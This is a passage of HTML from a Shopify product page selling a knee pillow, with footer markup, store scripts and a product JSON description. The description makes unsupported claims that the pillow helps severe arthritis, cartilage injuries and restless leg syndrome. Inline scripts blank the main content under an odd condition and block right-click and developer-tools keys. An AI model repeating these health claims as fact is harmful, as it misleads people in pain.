1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">ComfyPillows</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://comfypillows.co';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//comfypillows.co/cdn/shop/t/4/assets/predictive-search.js?v=16985596534672189881727870066" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  

<div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div><div id="shopify-block-Aa2FoK2l5NWZBWXJ1a__12643349056429947648" class="shopify-block shopify-app-block"><script src="https://cdn.shopify.com/extensions/019bf2b0-767f-7429-b43a-053699ea2a50/sticky-add-to-cart-bar-23/assets/satcb.min.js" async defer></script>
</div><div id="shopify-block-ATFE0TTUrRklQRFhXN__9402070242565848851" class="shopify-block shopify-app-block">
  <meta property="madgic:tags" content=""> <meta property="madgic:product" content="8803931095383"> <meta property="madgic:product_type" content=""> <meta property="madgic:collections" content="">


  


<script>
  window.madgicCurrencyDefault = 'USD';
  window.madgicShopDomain = 'comfy-pillows-retail.myshopify.com';
  window.madgicProduct = {"id":8803931095383,"title":"ComfyPillows® Knee Pillow","handle":"kneepillow","description":"\u003ch4\u003e\u003cstrong\u003eDo you have trouble sleeping because of knee or hip pain?\u003c\/strong\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cstrong\u003eDoes your back pain keep waking you up at night?\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cdiv class=\"flex max-w-full flex-col flex-grow\"\u003e\n\u003cdiv data-message-author-role=\"assistant\" data-message-id=\"c4d1b395-9298-4063-8443-5d03fe87d8aa\" dir=\"auto\" class=\"min-h-8 text-message flex w-full flex-col items-end gap-2 whitespace-normal break-words [.text-message+\u0026amp;]:mt-5\" data-message-model-slug=\"gpt-4o\"\u003e\n\u003cdiv class=\"flex w-full flex-col gap-1 empty:hidden first:pt-[3px]\"\u003e\n\u003cdiv class=\"markdown prose w-full break-words dark:prose-invert light\"\u003e\n\u003cp\u003eYou already know how much discomfort can come from accidentally knocking sore or sensitive knees together.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0685\/3247\/0053\/files\/Pro-Boost-Relax-Orthopedic-Leg-Knee-Pillow-With-Memory-Foam.gif?v=1708085545\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0685\/3247\/0053\/files\/Pro-Boost-Relax-Orthopedic-Leg-Knee-Pillow-With-Memory-Foam.gif?v=1708085545\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp\u003eNow, with the \u003cstrong\u003eComfyPillows® Knee Pillow\u003c\/strong\u003e, sleepless nights can become a thing of the past. \u003cspan data-mce-fragment=\"1\"\u003eNot only does it provide support for your knees, but it can also help maintain better alignment of your hips and back.\u003c\/span\u003e Perfect for back sleepers and a \"must-have\" for side sleepers.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0685\/3247\/0053\/files\/71P92QRyCQL._AC_SL1500.png?v=1708086730\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0685\/3247\/0053\/files\/71P92QRyCQL._AC_SL1500.png?v=1708086730\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cstrong\u003eDesigned For Pain Relief\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cp data-mce-style=\"text-align: center;\"\u003eNot every knee pain is the same however, we know many knee conditions can be helped \u003cstrong\u003ewith proper support\u003c\/strong\u003e. It is the ideal support for the following:\u003c\/p\u003e\n\u003cdiv style=\"float: left; width: 50%;\" class=\"booster--revert\" data-mce-style=\"float: left; width: 50%;\"\u003e\n\u003cul\u003e\n\u003cul\u003e\n\u003cli\u003eMild Arthritis\u003c\/li\u003e\n\u003cli\u003eSevere Arthritis\u003c\/li\u003e\n\u003cli\u003eKnee Stiffness\u003c\/li\u003e\n\u003cli\u003eWaking up with Knee Pain\u003c\/li\u003e\n\u003cli\u003eBack Pain at night\u003c\/li\u003e\n\u003cli\u003eOuter Hip Pain\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"float: right; width: 50%;\" class=\"booster--revert\" data-mce-style=\"float: right; width: 50%;\"\u003e\n\u003cul\u003e\n\u003cli\u003eKnee Tenderness\u003c\/li\u003e\n\u003cli\u003eCartilage Injuries\u003c\/li\u003e\n\u003cli\u003eRestless Leg Syndrome\u003c\/li\u003e\n\u003cli\u003eRecovering from Surgery* (if advised by your consultant)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp data-mce-style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp data-mce-style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp data-mce-style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003eSecure and Stable\u003c\/span\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cp\u003eThe \u003cstrong\u003eComfyPillows® \u003c\/strong\u003e\u003cstrong\u003eKnee Pillow\u003c\/strong\u003e features a soft strap that keeps it in place even if you toss and turn during the night. You can finally fall asleep feeling supported and wake up feeling refreshed.\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0685\/3247\/0053\/files\/81RW48mXwwL._AC_SL1500_e17b528d-be83-4ab3-8246-671ff6af603a.png?v=1709468250\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0685\/3247\/0053\/files\/81RW48mXwwL._AC_SL1500_e17b528d-be83-4ab3-8246-671ff6af603a.png?v=1709468250\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cstrong\u003e\u003cmeta charset=\"utf-8\"\u003eMulti-position Use\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cp\u003eWhether positioned between your thighs, calves, knees, or ankles, it promotes \u003cstrong\u003ebetter blood circulation\u003c\/strong\u003e and \u003cstrong\u003ereduces pain points\u003c\/strong\u003e.\u003cstrong\u003e\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2024-02-15T15:21:51+02:00","created_at":"2024-02-15T15:21:51+02:00","vendor":"ComfyPillows","type":"","tags":[],"price":2999,"price_min":2999,"price_max":2999,"available":true,"price_varies":false,"compare_at_price":2999,"compare_at_price_min":2999,"compare_at_price_max":2999,"compare_at_price_varies":false,"variants":[{"id":47919590932823,"title":"Blue","option1":"Blue","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":55221149073751,"product_id":8803931095383,"position":1,"created_at":"2024-02-15T20:38:16+02:00","updated_at":"2024-02-15T20:38:46+02:00","alt":null,"width":1337,"height":1461,"src":"\/\/comfypillows.co\/cdn\/shop\/files\/81gMcPywmfL._AC_SL1500.png?v=1708022326","variant_ids":[47919590932823]},"available":true,"name":"ComfyPillows® Knee Pillow - Blue","public_title":"Blue","options":["Blue"],"price":2999,"weight":0,"compare_at_price":2999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":47872187597143,"position":1,"preview_image":{"aspect_ratio":0.915,"height":1461,"width":1337,"src":"\/\/comfypillows.co\/cdn\/shop\/files\/81gMcPywmfL._AC_SL1500.png?v=1708022326"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47919590965591,"title":"Gray","option1":"Gray","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":55898567475543,"product_id":8803931095383,"position":6,"created_at":"2024-03-28T09:23:10+02:00","updated_at":"2024-03-28T09:23:16+02:00","alt":null,"width":640,"height":640,"src":"\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640_db623297-bb46-4913-863a-ee2687893827.png?v=1711610596","variant_ids":[47919590965591]},"available":true,"name":"ComfyPillows® Knee Pillow - Gray","public_title":"Gray","options":["Gray"],"price":2999,"weight":0,"compare_at_price":2999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":48557517472087,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640_db623297-bb46-4913-863a-ee2687893827.png?v=1711610596"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47919590998359,"title":"Pink","option1":"Pink","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":55898567573847,"product_id":8803931095383,"position":7,"created_at":"2024-03-28T09:23:10+02:00","updated_at":"2024-03-28T09:23:14+02:00","alt":null,"width":640,"height":640,"src":"\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__1_6d3579ec-2eb3-4a6a-a82c-6942749c27ba.png?v=1711610594","variant_ids":[47919590998359]},"available":true,"name":"ComfyPillows® Knee Pillow - Pink","public_title":"Pink","options":["Pink"],"price":2999,"weight":0,"compare_at_price":2999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":48557517373783,"position":7,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__1_6d3579ec-2eb3-4a6a-a82c-6942749c27ba.png?v=1711610594"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47919591031127,"title":"Green","option1":"Green","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":55898567737687,"product_id":8803931095383,"position":8,"created_at":"2024-03-28T09:23:10+02:00","updated_at":"2024-03-28T09:23:14+02:00","alt":null,"width":640,"height":640,"src":"\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__2_525bd347-446c-4219-b73b-efabde75b391.png?v=1711610594","variant_ids":[47919591031127]},"available":true,"name":"ComfyPillows® Knee Pillow - Green","public_title":"Green","options":["Green"],"price":2999,"weight":0,"compare_at_price":2999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":48557517406551,"position":8,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__2_525bd347-446c-4219-b73b-efabde75b391.png?v=1711610594"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/comfypillows.co\/cdn\/shop\/files\/81gMcPywmfL._AC_SL1500.png?v=1708022326","\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__1.webp?v=1709473182","\/\/comfypillows.co\/cdn\/shop\/files\/81RW48mXwwL._AC_SL1500.png?v=1709473223","\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__2.webp?v=1709473259","\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve_jpg.webp?v=1709473258","\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640_db623297-bb46-4913-863a-ee2687893827.png?v=1711610596","\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__1_6d3579ec-2eb3-4a6a-a82c-6942749c27ba.png?v=1711610594","\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__2_525bd347-446c-4219-b73b-efabde75b391.png?v=1711610594"],"featured_image":"\/\/comfypillows.co\/cdn\/shop\/files\/81gMcPywmfL._AC_SL1500.png?v=1708022326","options":["Color"],"media":[{"alt":null,"id":47872187597143,"position":1,"preview_image":{"aspect_ratio":0.915,"height":1461,"width":1337,"src":"\/\/comfypillows.co\/cdn\/shop\/files\/81gMcPywmfL._AC_SL1500.png?v=1708022326"},"aspect_ratio":0.915,"height":1461,"media_type":"image","src":"\/\/comfypillows.co\/cdn\/shop\/files\/81gMcPywmfL._AC_SL1500.png?v=1708022326","width":1337},{"alt":null,"id":48113021190487,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__1.webp?v=1709473182"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__1.webp?v=1709473182","width":1500},{"alt":null,"id":47872235241815,"position":3,"preview_image":{"aspect_ratio":0.997,"height":1463,"width":1459,"src":"\/\/comfypillows.co\/cdn\/shop\/files\/81RW48mXwwL._AC_SL1500.png?v=1709473223"},"aspect_ratio":0.997,"height":1463,"media_type":"image","src":"\/\/comfypillows.co\/cdn\/shop\/files\/81RW48mXwwL._AC_SL1500.png?v=1709473223","width":1459},{"alt":null,"id":48113034002775,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__2.webp?v=1709473259"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__2.webp?v=1709473259","width":1500},{"alt":null,"id":48113007624535,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve_jpg.webp?v=1709473258"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve_jpg.webp?v=1709473258","width":1500},{"alt":null,"id":48557517472087,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640_db623297-bb46-4913-863a-ee2687893827.png?v=1711610596"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640_db623297-bb46-4913-863a-ee2687893827.png?v=1711610596","width":640},{"alt":null,"id":48557517373783,"position":7,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__1_6d3579ec-2eb3-4a6a-a82c-6942749c27ba.png?v=1711610594"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__1_6d3579ec-2eb3-4a6a-a82c-6942749c27ba.png?v=1711610594","width":640},{"alt":null,"id":48557517406551,"position":8,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__2_525bd347-446c-4219-b73b-efabde75b391.png?v=1711610594"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__2_525bd347-446c-4219-b73b-efabde75b391.png?v=1711610594","width":640}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4\u003e\u003cstrong\u003eDo you have trouble sleeping because of knee or hip pain?\u003c\/strong\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cstrong\u003eDoes your back pain keep waking you up at night?\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cdiv class=\"flex max-w-full flex-col flex-grow\"\u003e\n\u003cdiv data-message-author-role=\"assistant\" data-message-id=\"c4d1b395-9298-4063-8443-5d03fe87d8aa\" dir=\"auto\" class=\"min-h-8 text-message flex w-full flex-col items-end gap-2 whitespace-normal break-words [.text-message+\u0026amp;]:mt-5\" data-message-model-slug=\"gpt-4o\"\u003e\n\u003cdiv class=\"flex w-full flex-col gap-1 empty:hidden first:pt-[3px]\"\u003e\n\u003cdiv class=\"markdown prose w-full break-words dark:prose-invert light\"\u003e\n\u003cp\u003eYou already know how much discomfort can come from accidentally knocking sore or sensitive knees together.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0685\/3247\/0053\/files\/Pro-Boost-Relax-Orthopedic-Leg-Knee-Pillow-With-Memory-Foam.gif?v=1708085545\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0685\/3247\/0053\/files\/Pro-Boost-Relax-Orthopedic-Leg-Knee-Pillow-With-Memory-Foam.gif?v=1708085545\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp\u003eNow, with the \u003cstrong\u003eComfyPillows® Knee Pillow\u003c\/strong\u003e, sleepless nights can become a thing of the past. \u003cspan data-mce-fragment=\"1\"\u003eNot only does it provide support for your knees, but it can also help maintain better alignment of your hips and back.\u003c\/span\u003e Perfect for back sleepers and a \"must-have\" for side sleepers.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0685\/3247\/0053\/files\/71P92QRyCQL._AC_SL1500.png?v=1708086730\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0685\/3247\/0053\/files\/71P92QRyCQL._AC_SL1500.png?v=1708086730\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cstrong\u003eDesigned For Pain Relief\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cp data-mce-style=\"text-align: center;\"\u003eNot every knee pain is the same however, we know many knee conditions can be helped \u003cstrong\u003ewith proper support\u003c\/strong\u003e. It is the ideal support for the following:\u003c\/p\u003e\n\u003cdiv style=\"float: left; width: 50%;\" class=\"booster--revert\" data-mce-style=\"float: left; width: 50%;\"\u003e\n\u003cul\u003e\n\u003cul\u003e\n\u003cli\u003eMild Arthritis\u003c\/li\u003e\n\u003cli\u003eSevere Arthritis\u003c\/li\u003e\n\u003cli\u003eKnee Stiffness\u003c\/li\u003e\n\u003cli\u003eWaking up with Knee Pain\u003c\/li\u003e\n\u003cli\u003eBack Pain at night\u003c\/li\u003e\n\u003cli\u003eOuter Hip Pain\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"float: right; width: 50%;\" class=\"booster--revert\" data-mce-style=\"float: right; width: 50%;\"\u003e\n\u003cul\u003e\n\u003cli\u003eKnee Tenderness\u003c\/li\u003e\n\u003cli\u003eCartilage Injuries\u003c\/li\u003e\n\u003cli\u003eRestless Leg Syndrome\u003c\/li\u003e\n\u003cli\u003eRecovering from Surgery* (if advised by your consultant)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp data-mce-style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp data-mce-style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp data-mce-style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003eSecure and Stable\u003c\/span\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cp\u003eThe \u003cstrong\u003eComfyPillows® \u003c\/strong\u003e\u003cstrong\u003eKnee Pillow\u003c\/strong\u003e features a soft strap that keeps it in place even if you toss and turn during the night. You can finally fall asleep feeling supported and wake up feeling refreshed.\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" 